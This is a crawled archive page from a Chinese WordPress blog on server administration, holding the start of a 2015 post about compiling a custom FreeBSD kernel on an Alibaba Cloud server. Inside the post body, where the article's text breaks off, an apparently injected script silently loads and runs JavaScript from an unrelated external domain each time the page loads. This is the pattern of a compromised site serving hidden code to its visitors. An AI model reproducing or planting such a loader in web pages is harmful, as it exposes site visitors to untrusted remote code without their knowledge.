

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boear.com/archives/2015/10
body_size: 7677
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>10 月 | 2015 | 爱吃鱼的东仔</title>
	<link rel="stylesheet" type="text/css" media="all" href="http://www.boear.com/wp-content/themes/zbench/style.css" />
	<link rel="pingback" href="http://www.boear.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="爱吃鱼的东仔 &raquo; Feed" href="http://www.boear.com/feed" />
<link rel="alternate" type="application/rss+xml" title="爱吃鱼的东仔 &raquo; 评论 Feed" href="http://www.boear.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boear.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.boear.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
</head>
<body class="archive date">
<div id="nav">
	<div class="nav-inside">
		<div id="menus">
			<ul id="menus-dt" class="menus-dt">
				<li><a href="http://www.boear.com/">首页</a></li>			</ul>
			<ul id="menus-m" class="menus-m">
				<li>菜单</li>
			</ul>
		</div>
		<div id="search">
			<form id="searchform" method="get" action="http://www.boear.com/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form>		</div>
	</div>
</div>
<div id="header">
		<div class="site_title">
		<h1><a href="http://www.boear.com/">爱吃鱼的东仔</a></h1>
		<h2>专注于FreeBSD/Linux服务器环境的配置与维护服务！</h2>
		<div class="clear"></div>
	</div>
	</div>
<div id="wrapper">
<div id="content">
		<div class="page-title">
					<h1>月度存档: <span>10 月 2015</span></h1>
			</div>
		<div class="post-262 post type-post status-publish format-standard hentry category-vps category-46" id="post-262"><!-- post div -->
		<h2 class="title"><a href="http://www.boear.com/archives/20151016262.html" title="链接到 阿里云FreeBSD系统成功编译内核">阿里云FreeBSD系统成功编译内核</a></h2>
		<div class="post-info-top">
			<span class="post-info-date">
				作者: <a href="http://www.boear.com/archives/author/boear" title="查看 boear 的所有文章" rel="author">boear</a>
				日期: <a href="http://www.boear.com/archives/20151016262.html" title="上午 2:15" rel="bookmark">2015 年 10 月 16 日</a>
							</span>
			<span class="gotocomments"><a href="http://www.boear.com/archives/20151016262.html#respond">没有评论</a></span>
		</div>
		<div class="clear"></div>
		<div class="entry">
			<p>最近一直在忙公司项目，这几天总算抽出点时间，还是想尝试下给服务器编译下内核，虽然说不编译内核也不影响使用，现在的内存都是按G计算的，多使用那几M内存几乎可以忽悠，服务器又不经常重启，开机时间多那么几秒也感觉不出来，但总感觉默认内核还是太过臃肿，不如自己编译的用的清爽，本来选择FreeBSD系统就是冲着这份清爽来的。用这么个默认内核显然是不和谐的。于是，在一个月黑风高的晚上，手一贱就又开始折腾了。</p>
<p>首先就是备份数据了，这次不用像迁移系统那么麻烦，使用阿里云的快照功能很容易就可以将当前的数据生成一个快照，一旦操作出现问题后，可以很方便的回滚到当前备份的状态，很是方便，这也是阿里云的工程师给出的官方建议。</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
		</div><!-- END entry -->
	</div><!-- END post -->
	</div><!--content-->
<div id="sidebar-border">
	<div id="rss_border">
		<div class="rss_border">
			<div id="rss_wrap">
				<div class="rss_wrap">
										<a class="rss rss_text" href="http://www.boear.com/feed" rel="bookmark" title="RSS 订阅">RSS 订阅</a>
																													</div>
			</div>
		</div>
	</div>
	<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="http://www.boear.com/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.boear.com/archives/20200726422.html">闲鱼里淘二手商品的一点感悟</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200601414.html">阿里云竟然可以无耻到这个地步</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200512402.html">在四轴的坑里越陷越沉：第二架战机正式服役留念</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200511392.html">Nginx正则相关的参数及规则</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200511387.html">对Nginx缓存服务器进行大文件限速以改善用户体验</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">李风云</span> 发表在《<a href="http://www.boear.com/archives/20200601414.html#comment-234959">阿里云竟然可以无耻到这个地步</a>》</li><li class="recentcomments"><span class="comment-author-link">苏子天工</span> 发表在《<a href="http://www.boear.com/archives/20200601414.html#comment-146312">阿里云竟然可以无耻到这个地步</a>》</li><li class="recentcomments"><span class="comment-author-link">just do it</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-56104">从阿里云的余额里提现到支付宝到底有多难？</a>》</li><li class="recentcomments"><span class="comment-author-link">cheecheebang</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-55724">从阿里云的余额里提现到支付宝到底有多难？</a>》</li><li class="recentcomments"><span class="comment-author-link">boear</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-52347">从阿里云的余额里提现到支付宝到底有多难？</a>》</li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">归档</h3>
			<ul>
					<li><a href='http://www.boear.com/archives/2020/07'>2020 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/06'>2020 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/05'>2020 年 5 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/04'>2020 年 4 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/11'>2019 年 11 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/06'>2019 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/05'>2019 年 5 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/02'>2019 年 2 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/08'>2017 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/06'>2017 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/02'>2017 年 2 月</a></li>
	<li><a href='http://www.boear.com/archives/2016/04'>2016 年 4 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/12'>2015 年 12 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/10' aria-current="page">2015 年 10 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/08'>2015 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2014/07'>2014 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2014/03'>2014 年 3 月</a></li>
	<li><a href='http://www.boear.com/archives/2013/03'>2013 年 3 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/07'>2012 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/06'>2012 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/01'>2012 年 1 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/12'>2011 年 12 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/11'>2011 年 11 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/09'>2011 年 9 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/08'>2011 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/07'>2011 年 7 月</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">分类</h3>
			<ul>
					<li class="cat-item cat-item-30"><a href="http://www.boear.com/archives/category/centos">CentOS</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.boear.com/archives/category/debian">Debian</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.boear.com/archives/category/delphi">Delphi</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.boear.com/archives/category/linux%e7%9b%b8%e5%85%b3">Linux相关</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.boear.com/archives/category/php%e7%bc%96%e7%a8%8b">PHP编程</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.boear.com/archives/category/python">Python</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.boear.com/archives/category/vps">VPS</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.boear.com/archives/category/windows%e7%9b%b8%e5%85%b3">Windows相关</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.boear.com/archives/category/%e5%9b%9b%e8%bd%b4%e9%a3%9e%e8%a1%8c%e5%99%a8">四轴飞行器</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.boear.com/archives/category/%e5%bf%83%e6%83%85%e9%9a%8f%e7%ac%94">心情随笔</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.boear.com/archives/category/%e6%8a%98%e8%85%be">折腾</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.boear.com/archives/category/%e6%9c%8d%e5%8a%a1%e5%99%a8%e7%9b%b8%e5%85%b3">服务器相关</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.boear.com/archives/category/%e6%b8%b2%e6%9f%93%e5%86%9c%e5%9c%ba">渲染农场</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.boear.com/archives/category/%e7%bd%91%e7%ab%99%e5%bc%80%e5%8f%91">网站开发</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">其他操作</h3>
		<ul>
						<li><a href="http://www.boear.com/wp-login.php">登录</a></li>
			<li><a href="http://www.boear.com/feed">条目 feed</a></li>
			<li><a href="http://www.boear.com/comments/feed">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="linkcat-2" class="widget widget_links"><h3 class="widgettitle">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.imsuz.com/" rel="friend noopener" target="_blank">苏子网</a></li>

	</ul>
</div>

	<div class="widget">
		<h3>BOINC 统计信息</h3>
		<img src="https://stats.free-dc.org/cpidtagb.php?cpid=856aa2f3510e01e5794f2a79faecb6f0&theme=17&cols=1" style="margin-top:8px; width:100%;">
	</div>
	</div><!-- end: #sidebar -->
</div><!-- end: #sidebar-border --></div><!--wrapper-->
<div class="clear"></div>
<div id="footer">
	<div id="footer-inside">
		<p>
			版权所有 &copy; 2026 爱吃鱼的东仔		QQ:77084550	| 站点由 <a href="http://zww.me">zBench</a> 和 <a href="http://wordpress.org/">WordPress</a> 驱动 | <a href="http://www.beian.miit.gov.cn" target="_blank">鲁ICP备07002858号-2</a>
<br>
page created in 0.275 sec with 26 db queries
		</p>
		<span id="back-to-top">&uarr; <a href="#" rel="nofollow" title="Back to top">回到顶部</a></span>
	</div>
</div><!--footer-->

<script type="text/javascript">
	//////// Handles toggling the navigation menu for small screens
	( function() {
		var nav = document.getElementById( 'menus' ), button = document.getElementById( 'menus-m' ), menu = document.getElementById( 'menus-dt' );
		if ( ! nav ) {
			return;
		}
		if ( ! button ) {
			return;
		}
		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.childNodes.length ) {
			button.style.display = 'none';
			return;
		}
		button.onclick = function() {
			if ( -1 !== button.className.indexOf( 'b-toggled-on' ) ) {
				button.className = button.className.replace( ' b-toggled-on', '' );
				menu.className = menu.className.replace( ' toggled-on', '' );
			} else {
				button.className += ' b-toggled-on';
				menu.className += ' toggled-on';
			}
		};
	} )();
</script>

</body>
</html>
